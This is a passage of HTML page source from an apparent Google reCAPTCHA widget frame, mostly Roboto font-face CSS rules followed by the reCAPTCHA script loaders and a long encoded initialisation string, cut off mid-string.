  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="qz-Kk0s33wXIAC2VwWMCvg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="qz-Kk0s33wXIAC2VwWMCvg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qz-Kk0s33wXIAC2VwWMCvg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4PDiD93w6DCtiLCmTJdfTXCm8OiVEvCnMOpWMOzwqcdwpnCkWZJwoASw7lyw6HCpsOqdX/Ch8Kdw5vDhDvDr8O9w4vDgMKnXsKRw7fDkiopOsO1w7xjFkE1wprDix3DkzcJKmrClBnCmGJAPsOJNwEywqsVw6tdwrrCuwfDmj3ClcOcaFZkd8O/VBHDsH0vDE0+worDqMOyJzVeScKpecK+w4Izw5TDlMOGw7RqLjUZGn5vG8Oza8KtVcOOFwHDn3rDsmzCv21QGD0bwotgFFjDql0cC8KbwrcFZMKWw5RGwpJ6w4fCnMK2wobDlTTDg03Crzp/w7xswrXDhcO+w4vCsgUXwr3DvETCq8KYw6AYw4LCpULChSpUfVQUJQfCicKRwqpdwpTDmBLDsMO6wqoEw4PDrMKpJcKXE8O5CTTCgBI8w6fCksOHwpHDi8OSJsOpKCkdwrdzJm7Dl8OjwrxIw5zDiE7DlnfCgcOzQsO9w5Ekw7hIVkLCgl/DiwZzbxLCiUXDpsKSEiTDjVZxw7bCg8ODw4nCgHVpw5xPEEHCpytHw57DvcOzHMO4XAktCXnCujvCu8Ofwo/DkcOnwrXDkMOPwoN2w7vCosOwUSQiwpxowoXCp3zDtsOYw5ZyYsOrw7E4A8Kew7tYw5UhPlHDq8K2HsOkdMOdwqfDu8OnwpFuckwKw7LDrllHUnTCocODJR9jwoTDn8KwwpQLVcOlC1lZE8KjAMOiwqnCrcKxHsKEworDqcKsYcK/FsOyTyVRw7QaRy4BTcO/C0R/[base64]/CqsOTY8Oxwr1jwo/DkcOXWsKceMOrw7LDm8OXElIRwpwmO8KtF8Oww6nDlMKfLiZ5RsKaccO8w68ywqrDrMODNMK8esKoBnXDnsKQwqJKYsKILSRtGMOsw7lYwpgyacOtAMOuwphTwp8Iw4TDnMOAYTbDgsOXwrcPJzHDjsOiAsOaa0/Cp3TCrMOnYUk9HMKoEMKmHDoIbMOLAcO8VcKoJ8OiCxYXNlUxSsOsERgfQyjDo0Zhw5dEWThBXcO9cGPCo1tjw65rw7R8XGpnw43CpMKwbmRcwolcw6tVw5LDqQTDo0vDuMKnQhrCl17CncOiL8KEw4wWcMKLOQPDlMK+w4/DgkvDiGvDt2odwqTCi0vDoMOJf8ObdQN/EX/CpMKTwqpBw7R8w59xworCocKCWsKXXcK/woF9cyNwcsO2ZFoOwoE9A0Ajwo8/wr1qSyw2JwJ9wp/DvgrDr3jDv8Ozw6gew6bCkwbDvcK9fU3DjXZnwpTCmBdOTRHCmClnw6jDhG0KwpPDpMO/w67DhS3Cih7CoEp5SBQKw6fCqWk/w57CtMOvwqjDnXMFw7gkOwXCqQ0cwofDi8OHBhTCu8OSTzbChzfCnMOQw7rCp8O3wqjDn8OtflXCrMKwFzosBcK0wojDsxwkS007X8K9N8KMWmHCpFHCkMOqUCDCt8KGNcOWVcKowrhOBMO0N8OpPQdYLcO9wrBARGHDvsO8VsOdLMOdcUHDh8O6w7HCg8O7NF/DhSNXw7g5w6DDvsKJwrZnwqV/w7/Cu8OcwokDw5wNw6Epw4LDnMKOwr/Dkg/CjsO7cWbDh1bCiCzDkhPCpsKRPcOMJ8Ogw7LCqsKAYx3ChMO3w70bbj3Ci8OPUsKGH8OrU8OEP2XCpTDDmT/DqyE+LEIKf10xwrQ+w6XDgxfDtcKbZFt5EAnDocKYw4Zvw6FWRy/CncOzwqPDmsO8w5fCiQLDmsO/w5V2wpLDlsKgw7xQIyTDmcKETcKbPMKTbsK1FcKHasKDcQNcYgPCvljCs8O0akLCn8K+wrLCsMOrw77CtTPCsTg8w43CmUU1cDDDojgYw5zCokTDszsdYi7DsB4/JcOiw6BpDF/DvsOOIMOyw4bCl8Ktwr/Cr8O1woUuwp1XwrHCkjo0M3MtOMOVwpITw7BZwrNwwqbCk8O1R8OYA8O/DQF8by8Wwq5FdsK0JsO1D8O8w700w4Nww6jCvA5TccO/w7rDo8OewoABwobCp1rDl8Oba8K+AAIAc3rCrsOnw5jDs8OawqTCrCHCh3Ezwoo+e8KAwq3DuBrCiMKWTsKlAz7Dh8KYVxhjwoTCosOyHFHDnUw2wrHDqAopB1clKlxnw6doQWEbw7/DhQITRknCmwnCpMOcwoMxw7/DlsOoRMOAwqEWw77Cp1FOw5DDhk3Ci1Inw4tbwoRWW8KhNcOkdcKWw4htw5bCngV8wpbDgkNVw48MwopgK8OYw5ofEsKqA8OJwrdpBsKWBWrCgznCoMKvw7oAKMO8wqrDlHjDlcK/fcOSKcKpwpwJNTtrwoFkwpjCvcOGwqR4w5JYHUUgCTDCgsKhSMKDw43CisKZw5R/wp4kJsK/Mn/CkcKbw4/ChcORwoYjGMKkQA/[base64]/[base64]/w67DlT4aw6/DksOXwqDDhzsaKWjCscOTHcKRwqRuY38LZ8OlKcORKiljcyjDvMOjTk1FwpdgwpN1B8Kpw4rDq8K8EcOmw7pRUcOqwqrCi1zDnChNKlRaCcOzw6YVw51SSlMXwqPDrknCk8OaCMKaBDvCiMOlwowlwpJLJcOrBXfClmzCusKSw5JUbsK/[base64]/woPDg8Kpw7k/wqDCgG3CmsOcwrhWwpDChcKaKMOdw7MBeEwlG2/[base64]/[base64]/OsOowrYBwrpmRQHCl8K6WRbCqAHCpAbClMK2IsORwq4/wonDvDhKFzotw4dlwqojZMK1ZWzDowBRIU7DssKtwpx/A8O9RsKWw4MyCsO3wq5jTlxAwr7Dl8KSKQDDtMOrwq3Du8KcUwB+w65gMxxEAwXCoXFsXwEAwqzDgEAEd3lUTsOawqHDlMOZwqjDuVhQJSbDisK4J8KbS8KYw7/Dvxwsw6dCVhnDqXYGwqHCvgMjw6bDjQDCs8K9XcKDwpwxwoVKwr8ywpdmwoFtwqzCrSw1EcOLecOEFlHCnm/CrGQoeiRPwrURwpBKw4hyw441w63Cg8KfDMK/wobCok8Pw75rw4jClhkhw4gZwrLCucKqFTjDgjZ3FcOlwqxMw5Epw4PCoG/[base64]/Di8OJw6nCq8O+S8O7Axogw5x8YgXCnsOPBWPCv8OxHsKzUmnCnsK2JRQBIcOLXWbCvsOoOsK9wqjDggB/wonDim4mJ8OBEsO5R0UPwqLDlBZzw6YbGDoZHFpVOsKiYlo6w5wPw5nCtgh4Qw3DrjfCpsKAanpVw6VZwpFWIMOABEhaw7/Dm8KJw64vw47Dl3HDvMONBhU5TQISw4k1AcKSw4zDry0qw5DCpRYKWDfDnsKmwrfCpMOfwoRNwp/DkAEMw5vCmMO5S8Kpw58Iwo7DoBzDqcOTGBNuG8OXw4UVSGUQw48dC08mCsO8JcOVw4LDtcOHIT4QNz8WDsKww4sdwrYgZW/[base64]/CusO/[base64]/DhiPDhU9XcjfDj38/[base64]/bsOpc8OwH24FwptQwoNnIQ/DsMOLKl1hwrDDl2XCrgrCoVrCljDDmMOewoVIwotJw5pNSR/CtkjDlijDtsOtUyAFX8KtXGsabkTDo0IVCCLCon9PJcOewpgJCBgcTnTDnsKKGERewp/DsEzDtMKmw7BCLjLCksOmA0vCpiNDZcKydEAMw73DvW/DosKSw4xfw6AdK8OocmHCh8Kzw4EwbHvDgMOVYyfDlMKDBcOQwpHCghEawo/Crk5gw4o3C8ODHErCvWjDnA3Cs8KiBcOXwr8MC8OGcMOlDsOeEcKua3bCmwt/eMKvZMKmfiggwpXCtMOGwq8tXsO/[base64]/w4cbSsONPcOzDsOswqjDjA3Cv8K6wpMQfsKyGUrCoXFFwrhOeMOpCntOQMOpw7cAfHrDunPDu3bDtAnCk3cdwo0ow6/[base64]/[base64]/DjsOnByDChRfDpcOVa8ODa39yY8KtYCjCoMKfZcO3w7JDYcKnSFrCqlQbbMKywp/CqVvDtMKYKBNZNgfClm4Mw5MOIMKHw7jCuCRWw4AawrzDjj3CtVbDuk/Dh8KGwqt8EsKJMMKdw6hXwqbDgQLCtcKawoTCrcKBEMOAesKZDR4Wwq/ClCTCgRPCk19+w5ppwrzCksOMw5NbPMKQG8O3wrrDpMKOUsK3wr3CjnnCnVzDpR3Cok5vw7FBYcOMw51KS3EIwrbDrURDBCHDi2rCjMKySkttw7vClAnDoS4fw4FTwqnCucO8wrY7TMK1PMOCbsObw5lwwrPCnzlNBsK0Q8O/w5PDh8KSw5LDvsKOcsOzw4TDnMO2wpDCsMKtw51CwrklVHgtNcKtw7XDvcOfJBJyDFQ2w5IDKSvCucOGPMOew7zClcOKw6fDoMOCW